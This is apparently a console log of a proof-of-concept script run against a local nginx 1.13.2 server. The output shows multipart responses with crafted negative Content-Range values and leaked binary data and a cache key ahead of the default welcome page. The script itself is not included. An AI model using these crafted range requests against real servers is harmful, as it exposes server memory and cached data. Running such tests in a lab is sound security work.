 PS C:\Users\30221\Desktop> python poc.py http:// /
--00000000000000000018
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
9*ó_ b`RY á'ó_ r«\ "59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Mon, 04 Jan 2021 14:36:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000018
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612